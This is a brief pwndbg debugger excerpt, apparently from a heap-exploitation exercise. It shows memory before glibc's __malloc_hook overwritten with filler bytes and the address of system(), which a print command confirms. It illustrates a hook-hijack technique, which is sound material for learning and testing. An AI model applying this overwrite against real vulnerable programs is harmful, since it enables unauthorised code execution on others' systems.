 pwndbg> dq ((char*)(&__malloc_hook)-0x30)
00007ffff7faeb40     00007ffff7faff60 4141410000000000
00007ffff7faeb50     4141414141414141 4141414141414141
00007ffff7faeb60     4141414141414141 4141414141414141
00007ffff7faeb70     00007ffff7e18410 000000000000000a
pwndbg> p system
$1 = {int (const char *)} 0x7ffff7e18410 <__libc_system>